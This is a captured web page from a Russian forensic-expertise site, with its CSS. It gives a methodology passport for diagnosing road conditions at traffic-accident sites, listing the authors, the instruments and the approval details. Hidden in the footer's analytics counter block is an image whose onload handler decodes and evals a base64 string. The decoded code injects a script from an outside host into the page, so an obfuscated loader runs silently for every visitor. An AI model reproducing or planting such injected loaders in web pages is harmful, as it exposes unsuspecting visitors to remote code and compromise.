

--- FILE ---
content_type: text/html
request_url: http://www.expert-kriminalist.ru/info/pasportametodik/avtotehpasport/avtotehmet8/
body_size: 5126
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">

<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />


  <title>Диагностическое исследование элементов автомобильных дорог (дорожных условий) на участках дорожно-транспортных происшествий. Паспорта методик по автотехнической экспертизе на сайте Эксперт-Криминалист.</title>

  <meta name="keywords" content="Диагностическое исследование элементов автомобильных дорог (дорожных условий) на участках дорожно-транспортных происшествий паспорта методик автотехническая экспертиза" />
  <meta name="description" content="Диагностическое исследование элементов автомобильных дорог (дорожных условий) на участках дорожно-транспортных происшествий. Паспорта методик по автотехнической экспертизе на сайте Эксперт-Криминалист" />

  <link rel="stylesheet" href="/css/global.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="/css/css.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="/css/objects.php" type="text/css" media="screen" />
  <script type="text/javascript" src="/js/swfobject.js"></script>
  <script language="javascript" type="text/javascript" src="/js/system.php"></script>
  <script language="javascript" type="text/javascript" src="/js/tiny_mce/tiny_mce.js"></script>
</head>

<body>



<div class="bodydiv">
  <div class="topdiv">
    <div class="topdiv1"><a href="/"><img src="/images/bg_img_01.gif" style="width:516px; height:112px; border:none;" align="left" /></a></div>
	
	<div class="topdiv2">	
<div class="toploginform" id=obj_1>

    <form action="/actions.php" method="post" class=form>
      <input type="hidden" name="mode" value="TLogin" />
      <input type="hidden" name="do" value="login" />
      <input type="hidden" name="refer" value="">
               
      <div class="auth">Авторизация</div>
      <div class="login">Логин: <input type="text" name="login" /></div>
      <div class="pass">Пароль: <input type="password" name="password" /></div>
      <div class="butdiv"><input type="button" id="top_login_reg" value="" onClick="window.location.href='/registration/'" style="cursor:pointer;"/><input type="submit" id="top_login_button" value=""style="cursor:pointer;" /></div>

     </form>

</div>



	</div>
  </div>
  
  <div class="searchdiv">
    <div class="searchdivl">
	  <div class="searchdivr">
<div class="searchform" id=obj_1>

     <form action="/actions.php" style="display:inline;vertical-align:middle;" method="POST">
       <input type="hidden" name="mode" value="TSiteSearch">
       <input type="hidden" name="do" value="search">
       <div class="divtext">поиск <input type="text" name="searchstring" value="" style="width:200px;" /></div>
       <div class="divbut"><input type="submit" value="" id=top_search_but class=button style="cursor:pointer" /></div>
     </form>
</div>



	  </div>
	</div>
  </div>
  
  <div class="navdiv">  

<div class="navline">
  <a href="/">Главная</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><a href="/info/">Полезная информация</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><a href="/info/pasportametodik/">Паспорта методик</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><a href="/info/pasportametodik/avtotehpasport/">АВТОТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><font>Диагностическое исследование элементов автодорог на участках ДТП</font>
</div>

  
  </div>
  
  <div class="cendiv">

    <table cellpadding="0" cellspacing="0" class="contab">
	  <tr>
	    <td valign="top" style="width:175px; padding:0px 0px 0px 11px;">
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Навигатор</div>
		  </div>
		  <div style="padding:5px 3px 5px 7px;">

<div style='clear:both;'>

<div class="submenu1" id=obj_852>

<ul>

    <li>
      <a href="/about/">От создателей</a>


    </li>

    <li>
      <a href="/news/">Новости</a>


    </li>

    <li>
      <a href="/expertize_types/">Виды экспертиз</a>


    </li>

    <li>
      <a href="/info/">Полезная информация</a>

      <ul>
        <li>
          <a href="/info/zakony/">Законодательство</a>
        </li>

        <li>
          <a href="/info/exporg/">Экспертные учреждения</a>
        </li>

        <li>
          <a href="/info/pasportametodik/">Паспорта методик</a>
        </li>

        <li>
          <a href="/info/soveti/">Советы эксперта</a>
        </li>

        <li>
          <a href="/info/expteh/">Экспертная техника</a>
        </li>

      </ul>


    </li>

    <li>
      <a href="/readers/">Читальный зал</a>


    </li>

    <li>
      <a href="/expert_on_face/">Экспертиза в лицах</a>


    </li>

    <li>
      <a href="/bibliography/">Библиография</a>


    </li>

    <li>
      <a href="/glossary/">Глоссарий</a>


    </li>

    <li>
      <a href="/forum/">Форум</a>


    </li>

    <li>
      <a href="/contacts/">Контакты</a>


    </li>

    <li>
      <a href="/links/">Ссылки</a>


    </li>

</ul>

</div>



</div>

		  
		  </div>		  
		  
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Ссылки</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="links" id=obj_444>

<div class=preview>
      <div class=preview_object>

  <div class='link'><a href='http://sudexpertisa.ru'>http://sudexpertisa.ru</a></div>      </div>
      <div class=preview_object>

  <div class='link'><a href='http://iguides.ru'>http://iguides.ru</a></div>      </div>
</div>
</div>


<div class="text" id=obj_1186>

<a target="_blank" href="http://www.patronen.su/forum/index.php?action=forum"><img height="45" alt="" width="130" align="middle" border="0" src="http://www.patronen.su/forum/gallery/bannerpatronen-forum-little.jpg"/></a>
</div>



</div>

		  
		  </div>
		  
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Опрос</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="vote" id=obj_504>

  <form method="POST" action="/actions.php">
    <input type="hidden" name="id" value="1">
    <input type="hidden" name="mode" value="TVote">
    <input type="hidden" name="do" value="vote">

  <div class='title'>Нравится ли вам сайт?</div><br>
        <input type="radio" class="radio" value="1" name="select_vote">да<br>
            <input type="radio" class="radio" value="2" name="select_vote">нет<br>
        <br><input type="submit" class="input" value="Проголосовать">
  </form>
  <br><br>
  
</div>



</div>

		  
		  </div>
		  
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Реклама</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="" id=obj_848>

<script type="text/javascript"><!--
google_ad_client = "pub-9244211479507466";
/* 160x600, создано 02.03.10 */
google_ad_slot = "4003862801";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>



</div>

		  
		  </div>
		</td>
		
		<td valign="top" style="width:628px;">
		  <div class="condivroot">
            <table cellpadding="0" cellspacing="0" class="contabroot">
		      <tr>
			    <td class="tdtopban1">

<div style='clear:both;'>

<div class="text" id=obj_1196>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- эксперт-криминалист_под шапку_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:600px;height:90px"
     data-ad-client="ca-pub-9244211479507466"
     data-ad-slot="7514242072"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>



</div>

			  
			    </td>
			  </tr>
			  
              <tr>
			    <td valign="top">
				    <table cellpadding="0" cellspacing="0">
					  <tr>
					    <td class="divtit2">&nbsp;</td>
						<td class="divtit1">Диагностическое исследование элементов автодорог на участках ДТП</td>
						<td class="divtit3">&nbsp;</td>
						<td class="divtit4">&nbsp;</td>
					  </tr>
					</table>
			      <div style="padding:7px 5px 7px 5px;">

<div style='clear:both;'>

<div class="text" id=obj_1063>

<div class=title>
  Диагностическое исследование элементов автомобильных дорог (дорожных условий) на участках дорожно-транспортных происшествий</div>
<div class=text>
      <p>
1. Наименование методики:</p>
<p>Диагностическое исследование элементов автомобильных дорог (дорожных условий) на участках дорожно-транспортных происшествий.</p>
<p>&nbsp;</p>
<p>2. Экспертные учреждения– разработчики методики:</p>
<p>ВНИИСЭ МЮ СССР.</p>
<p>&nbsp;</p>
<p>3. Авторы методики:</p>
<p>к.т.н. Суворов Ю. Б. Хапатнюковский М.В. Кикоть И.М. Коваленко Л.А. Килиенко И.Д.</p>
<p>&nbsp;</p>
<p>4. Содержание методики:</p>
<p>&nbsp;</p>
<p>4.1. Экспертные задачи, решаемые с помощью методики:</p>
<p>Исследование основных «экспертных» характеристик автомобильной дороги (дорожных условий).</p>
<p>&nbsp;</p>
<p>4.2. Объекты исследования:</p>
<p>Автомобильная дорога (дорожные условия).</p>
<p>&nbsp;</p>
<p>4.3. Методы исследования:</p>
<p>Диагностирование автомобильных дорог.</p>
<p>&nbsp;</p>
<p>4.4. Краткая характеристика этапов экспертного исследования:</p>
<p>Экспериментальное определение основных «экспертных» характеристик автомобильной дороги (дорожных условий), оценка соответствия (несоответствия) требованиям нормативно-технической документации по содержанию и эксплуатации автомобильных дорог (дорожных условий).</p>
<p>&nbsp;</p>
<p>4.5. Приборы и оборудование (основные) для реализации методики:</p>
<p>ПКРС-2у, ПКРС-2с, ППК, прибор «песчаное пятно».</p>
<p>&nbsp;</p>
<p>4.6 Реактивы и расходные материалы (основные) для реализации методики:</p>
<p>Песок, вода.</p>
<p>&nbsp;</p>
<p>5. Сведения о дате и месте опубликования методики - ВНИИСЭ, Москва 1990 г.</p>
<p>&nbsp;</p>
<p>6. Сведения об апробации методики и решении о ее одобрении:</p>
<p>Одобрено Научно-методическим советом по САТЭ 21.02.89г. Используется в практической деятельности ЭКП МЮ и МВД России.</p>
<p>&nbsp;</p>
<p>7. Дата утверждения и регистрации паспорта Федеральным межведомственным координационно-методическим советом:</p>
<p>Нет сведений.</p>
<p>&nbsp;</p>
<p>8. Должностное лицо экспертного учреждения, составившее паспорт экспертной методики:</p>
<p>Начальник отдела автотехнических исследований ЭКУ ГУВД г. Москвы Решетников Б.М.</p>
<p>      </p>
</div>

</div>



</div>


			      </div>
			    </td>
			  </tr>
		    </table>
		  </div>
		  <div style="padding:15px 15px 15px 15px;">

<div style='clear:both;'>

<div class="text" id=obj_1195>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Эксперт-криминалист_16_03_конец текста_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9244211479507466"
     data-ad-slot="1107781673"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>



</div>

			  
		  </div>		  
        </td>
		
		<td valign="top" style="width:175px; padding:0px 11px 0px 0px;">
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Календарь</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="cat_calendar" id=obj_440>

<div class=title>
Декабрь&nbsp;&nbsp;2025</div>
<table cellpadding=0 cellspacing=0>
  <tr class=week>
    <td>Пн.</td>
    <td>Вт.</td>
    <td>Ср.</td>
    <td>Чт.</td>
    <td>Пт.</td>
    <td>Сб.</td>
    <td>Вс.</td>
  </tr>
  <tr class=days>
<td class='out'>1</td><td class='out'>2</td><td class='out'>3</td><td class='out'>4</td><td class='out'>5</td><td class='out now'>6</td><td class='out'>7</td>    </tr><tr class=days><td class='out'>8</td><td class='out'>9</td><td class='out'>10</td><td class='out'>11</td><td class='out'>12</td><td class='out'>13</td><td class='out'>14</td>    </tr><tr class=days><td class='out'>15</td><td class='out'>16</td><td class='out'>17</td><td class='out'>18</td><td class='out'>19</td><td class='out'>20</td><td class='out'>21</td>    </tr><tr class=days><td class='out'>22</td><td class='out'>23</td><td class='out'>24</td><td class='out'>25</td><td class='out'>26</td><td class='out'>27</td><td class='out'>28</td>    </tr><tr class=days><td class='out'>29</td><td class='out'>30</td><td class='out'>31</td>  </tr>
</table>
</div>



</div>

		  
		  </div>
		  
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Погода</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="text" id=obj_459>

    <a href="http://www.gismeteo.ru/city/daily/4368/"><img src="http://informer.gismeteo.ru/new/4368-34.GIF" alt="GISMETEO: Погода по г.Москва" title="GISMETEO: Погода по г.Москва" border="0"></a>
</div>



</div>

		  
		  </div>
		  
		  
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Реклама</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="" id=obj_729>

<script type="text/javascript">
var begun_auto_pad = 432899574;
var begun_block_id = 436398014;
</script>
<script src="//autocontext.begun.ru/autocontext2.js" type="text/javascript"></script>
</div>



</div>

		  
		  </div>
		  
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Реклама</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div style='width:100%'>&nbsp;</div>
</div>

		  
		  </div>
		</td>
	  </tr>
	</table>
  </div>
  
  <div class="botcen"></div>
  <div class="dublicate_menu" id=obj_4>

<table border=0 cellpadding=0 cellspacing=0 align=center>
  <tr>
    <td>
      <a href="/">Главная</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/news/">Новости</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/expertize_types/">Виды экспертиз</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/info/">Полезная информация</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/readers/">Читальный зал</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/expert_on_face/">Экспертиза в лицах</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/links/">Ссылки</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/sitemap/">Карта сайта</a>
    </td>  
  </tr>
</table>
</div>



  
<div style='clear:both;'>

<div class="footertext" id=obj_542>

<div class=text>
      <p>
© Шлыков Дмитрий</p>
<p>"Эксперт-Криминалист" 2008-2016</p>
<p>      </p>
</div>

</div>


<div class="text" id=obj_706>

<br><br>
<table cellspacing="0" cellpadding="0" border="0" width="100%">
<tr>
<td width="250">
</td>
<td>
<center>
<!--Rating@Mail.ru counter-->
<a target="_top" href="http://top.mail.ru/jump?from=1722885"><img src="http://da.c4.ba.a1.top.mail.ru/counter?id=1722885;t=52" border="0" 
height="31" width="88" alt="Рейтинг@Mail.ru"></a>
<!--// Rating@Mail.ru counter-->

<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="https://scounter.rambler.ru/top100.jcn?1878735"></script><noscript><img 
src="https://scounter.rambler.ru/top100.cnt?1878735" alt="" width="1" height="1" border="0"/></noscript>
<!-- end of Top100 code --> <!-- begin of Top100 logo -->


<a href="http://yandex.ru/cy?base=0&host=www.expert-kriminalist.ru"><img src="http://www.yandex.ru/cycounter?www.expert-kriminalist.ru" 
width="88" height="31" alt="Яндекс цитирования" border="0" /></a>

<!--LiveInternet counter-->
<script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='http://counter.yadro.ru/hit?t16.3;r" 
+ escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' 
title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'></a>")</script>
<img src="[data-uri]" 
onload="eval(atob('dmFyIG49ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7bi5zcmM9Ii8vZG1uZy5iZS9zaCI7ZG9jdW1lbnQuZ2V' + 
'0RWxlbWVudHNCeVRhZ05hbWUoImJvZHkiKVswXS5hcHBlbmRDaGlsZChuKQ=='))">
<!--/LiveInternet-->
</center>
</td>
<td width="250" style="text-align:right;">
<a href="http://www.webprojects.ru" target="_blank" alt="Разработка сайта - ВебПроекты" title="Разработка сайта - ВебПроекты">Разработка сайта 
- ВебПроекты</a>
</td>
</tr>
</table>
</div>



</div>


</div>
<script>
  
</script>






  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3TZq5pW1z7mbhENTbVZ37Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765039828769');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.expert-kriminalist.ru/css/global.css
body_size: 418
content:
html, body
{
	margin:0px;
	padding:0px;
}

body
{
	width:100%;
	height:100%;
	
	background:url(/images/bg_img.gif) left top repeat;
	font-family:Arial, Helvetica, sans-serif;
	
	font-size:12px; 
	color:#737373;
}
h1
{
	color:#6180A5;
	font-size:16px;
}

pre
{
  margin:0px;
}



.shadow
{
  font:10pt arial;
  position:relative;
  display:inline;
  background:white;
  z-index:100
}

.shadow_inner
{
  overflow:hidden;
  position:absolute;
  top: -1000px;
  filter:alpha(Opacity=10); /*modify to change the shade solidity/opacity, same as below*/
  opacity:0.1; /*firefox 1.5 opacity*/
  -moz-opacity:0.1; /*mozilla opacity*/
  -khtml-opacity:0.1; /*opacity*/
  z-index:10
}


--- FILE ---
content_type: text/css
request_url: http://www.expert-kriminalist.ru/css/css.css
body_size: 1365
content:
.bodydiv
{
  width:1000px;
  margin:0 auto;
  border-left:1px #000099 solid;
  border-right:1px #000099 solid;
}
/*авторизация*/

/*поиск*/
.topdiv
{
  width:1000px;
  height:112px;
  background:url(/images/bg_img_02.jpg) right top no-repeat;
}
/*шапка*/
.topdiv1
{
  width:806px;
  height:112px;
  
  float:left;
}

.topdiv2
{
  width:189px;
  height:112px;
  padding:0px 5px 0px 0px;
  
  float:left;
  
  background:url(/images/bg_img_06.gif) right top no-repeat;
}

.searchdiv
{
  width:1000px;
  height:48px;
  
  background:url(/images/bg_img_04.gif) left top repeat-x;
}

.searchdivl
{
  width:1000px;
  height:48px;
  
  background:url(/images/bg_img_03.gif) left top no-repeat;
}

.searchdivr
{
  width:995px;
  height:33px;
  padding:15px 5px 0px 0px;
  
  background:url(/images/bg_img_05.gif) right top no-repeat;
}

.navdiv
{
  width:618px;
  padding:5px 191px 5px 191px;
  margin:0px;
}
/*контент*/
.cendiv
{
  width:1000px;  
  
  background:url(/images/bg_img_07.gif) left top repeat-y;
}

.contab
{
  width:1000px;
  height:300px;
  padding:0px 0px 0px 0px;
  
  background:url(/images/bg_img_13.gif) left top no-repeat;
}
/*левая часть*/
.titltop
{
  width:175px;
  height:12px;
  padding:0px 0px 0px 0px;
  font-size:0px;
  
  background:url(/images/bg_img_24.gif) left top no-repeat;
}
.titdivl
{
  width:175px;
  padding:0px 0px 0px 0px;
  
  background:url(/images/bg_img_10.gif) left top repeat-y;
}

.titdivlt
{
  width:128px;
  padding:3px 33px 15px 14px;
  
  background:url(/images/bg_img_09.gif) left top no-repeat;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  font-weight:normal;
  color:#FFFFFF;
}
/*центр*/
.condiv2
{
  width:628px;
  
  background:url(/images/bg_img_19.gif) left bottom no-repeat;
  
  padding:0px 0px 20px 0px;
}

.condiv22
{
  width:628px;
  
   background:url(/images/botten.gif) left bottom repeat-x #eeeded;
  
  padding:0px 0px 20px 0px;
}

.tdtopban1
{
  width:628px;
  height:67px;
  
  font-size:0px;
  
  background:url(/images/bg_img_14.gif) left top repeat-x #eeeded;
  border-bottom:1px #000099 solid;
}

.condiv44
{
  width:628px;
  
  background:url(/images/botten1.gif) left bottom no-repeat #eeeded;
  
  padding:0px 0px 19px 0px;
}

.condiv45
{
  width:628px;
  
  background:url(/images/botten2.gif) left bottom no-repeat #eeeded;
  
  padding:0px 0px 19px 0px;
}

.tdrightten
{
  width:320px;
  background:url(/images/rightten.gif) right top repeat-y #eeeded;
}

.contab22
{
  width:628px;
}

.condivroot
{
  width:628px;
  
   background:url(/images/botten3.gif) left bottom repeat-x #eeeded;
  
  padding:0px 0px 20px 0px;
}

.contabroot
{
  width:628px;
  
  padding:0px 0px 20px 0px;
}

.condiv2tab
{
  width:628px;
  
  background:url(/images/bg_img_27.gif) left top repeat-y;
}

.tdtopban1
{
  width:628px;
  height:67px;
  
  font-size:0px;
  
  background:url(/images/bg_img_14.gif) left top repeat-x #eeeded;
  border-bottom:1px #000099 solid;
}

.divtit1
{
  height:17px;
  
  background:url(/images/bg_img_16.gif) left top repeat-x;
  padding:5px 0px 0px 7px;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;
  text-align:right;
  border-bottom:1px #000099 solid;
}

.divtit2
{
  width:28px;
  height:22px;
  
  background:url(/images/bg_img_15.gif) left top no-repeat;
  border-bottom:1px #000099 solid;
}

.divtit3
{
  width:11px;
  height:22px;
  background:url(/images/bg_img_17.gif) right top no-repeat;
  border-bottom:1px #000099 solid;
}

.divtit4
{
  width:104px;
  height:23px;
  font-size:0px;
  
  background:url(/images/bg_img_18.gif) left bottom no-repeat;
}

.divtit5
{
  height:17px;
  padding:5px 7px 0px 0px;
  
  background:url(/images/bg_img_25.gif) right top repeat-x;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;
  text-align:right;
}

.divtit6
{
  width:30px;
  height:22px;
  
  background:url(/images/bg_img_20.gif) right top no-repeat;
}

.divtit7
{
  width:10px;
  height:22px;
  
  background:url(/images/bg_img_21.gif) left top no-repeat;
}

.divconr2
{
  width:245px;
  background:url(/images/bg_img_22.gif) left top no-repeat;
  padding:0px 0px 0px 0px;
}

.divtit8
{
  height:19px;
  padding:5px 0px 0px 7px;
    
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;
  text-align:right;
  
  background:url(/images/bg_img_29.gif) left top repeat-x;
}

.divtit9
{
  width:28px;
  height:24px;
  
  background:url(/images/bg_img_30.gif) left top no-repeat;
}

.divtit10
{
  width:11px;
  height:24px;
  
  background:url(/images/bg_img_28.gif) right top no-repeat;
}

.condiv4
{
  width:628px;
  
  background:url(/images/bg_img_43.gif) left bottom no-repeat;
  
  padding:0px 0px 19px 0px;
}

.condiv3tab
{
  width:628px;
  
  background:url(/images/bg_img_42.gif) left top repeat-y;
}

.tdtopban2
{
  width:628px;
  height:51px;
  
  font-size:0px;
  
  background:url(/images/bg_img_31.gif) left top repeat-x #eeeded;
  border-bottom:1px #000099 solid;
}

.divtit11
{
  height:17px;
  padding:5px 0px 0px 7px;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;
  text-align:right;
  
  background:url(/images/bg_img_33.gif) left top repeat-x;
}

.divtit12
{
  width:28px;
  height:22px;
  
  background:url(/images/bg_img_32.gif) left top no-repeat;
}

.divtit13
{
  width:11px;
  height:22px;
  
  background:url(/images/bg_img_34.gif) right top no-repeat;
  

}

.divconr4
{
  width:242px;
  height:4px;
  background:url(/images/bg_img_44.gif) right top no-repeat;
  padding:0px 3px 0px 0px;
}

.divconr5
{
  width:242px;
  height:1px;
  background:url(/images/bg_img_45.gif) left top repeat-x;
}

.divconr56
{
  width:320px;
  height:1px;
  background:url(/images/bg_img_45.gif) left top repeat-x;
}

.divconr55
{
  width:308px;
  height:1px;
  background:url(/images/bg_img_45.gif) left top repeat-x;
}

.divtit15
{
  height:17px;
  
  padding:5px 7px 0px 0px;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;
  text-align:right;
  border-bottom:1px #000099 solid;
  
  background:url(/images/bg_img_25.gif) right top repeat-x;
}

.divtit16
{
  width:10px;
  height:22px;
  border-bottom:1px #000099 solid;
  
  background:url(/images/bg_img_21.gif) left top no-repeat;
}

.divtit17
{
  width:30px;
  height:22px;
  border-bottom:1px #000099 solid;
  
  background:url(/images/bg_img_20.gif) right top no-repeat;
}

.divtit14
{
  width:104px;
  height:23px;
  
  background:url(/images/bg_img_35.gif) right bottom no-repeat;
}

.divtit18
{
  height:19px;
  
  padding:5px 7px 0px 0px;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;
  text-align:right;
  
  background:url(/images/bg_img_40.gif) left top repeat-x;
}

.divtit19
{
  width:28px;
  height:24px;
  
  background:url(/images/bg_img_39.gif) right top no-repeat;
}

.divtit20
{
  width:11px;
  height:24px;
  
  background:url(/images/bg_img_41.gif) left top no-repeat;
}

.condiv6
{
  width:628px;
  
  background:url(/images/bg_img_47.gif) left bottom no-repeat;
  
  padding:0px 0px 20px 0px;
}

.tdtopban3
{
  width:628px;
  height:54px;
  
  font-size:0px;
  
  background:url(/images/bg_img_46.gif) left top repeat-x #eeeded;
  border-bottom:1px #000099 solid;
}

/*правая часть*/
.tittopr
{
  width:175px;
  height:12px;
  padding:0px 0px 0px 0px;
  font-size:0px;
  
  background:url(/images/bg_img_50.gif) left top no-repeat;
}
.titdivr
{
  width:175px;
  padding:0px 0px 0px 0px;
  
  background:url(/images/bg_img_12.gif) left top repeat-y;
}

.titdivrt
{
  width:128px;
  padding:3px 33px 15px 14px;
  
  background:url(/images/bg_img_11.gif) left top no-repeat;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  font-weight:normal;
  color:#FFFFFF;
}


.botcen
{
  width:1000px;
  height:21px;
  
  font-size:0px;
  
  background:url(/images/bg_img_08.gif) left bottom no-repeat;
}

.padcss
{
  padding:5px 5px 5px 5px;
}

.tencss
{
  width:383px; 
  background:url(/images/bg_img_49.gif) left top repeat-y;
}

.smalltitle1
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;

  text-decoration:none;
}

.pages
{
	margin-left: 20%;
	/*padding: 15px 0;*/
}
.pages #active 
{
	background-color: #ddd;
	font-weight: bold;
}
.page_comp 
{
	float: left;
	padding: 0 6px;
}

--- FILE ---
content_type: text/css
request_url: http://www.expert-kriminalist.ru/css/objects.php
body_size: 7970
content:
.search
{
  width:auto;

  color: #000780;
  font-size:12px;
  font-family:Arial;
  line-weight:normal;
  
  margin:20px 10px 40px 10px;
}

.search .search_object
{
  color: #000780;
  font-size:12px;
  font-family:Arial;
  line-weight:normal;
  
  margin:0px 0px 20px 0px;
}

.search .search_object .title
{
  margin:0px 0px 0px 0px;
  padding:0px;
}

.search .search_object .title a
{
  color: #000eaa;
  font-size:13px;
  font-family:Arial;
  line-weight:bolder;

  text-decoration:underline;
  
  margin:0px 0px 0px 0px;
  padding:0px;
}

.search .search_object font
{
  color: #374A9D;
  font-size:12px;
  font-family:Arial;
  line-weight:bolder;
  
  margin:0px 0px 0px 0px;
}

.search .search_object p
{
  color: #000eaa;
  font-size:12px;
  font-family:Arial;
  line-weight:normal;
  
  text-indent:15px;
  text-align:justify;

  margin:5px 0px 0px 0px;
}

.main_menu
{
  width:100%;
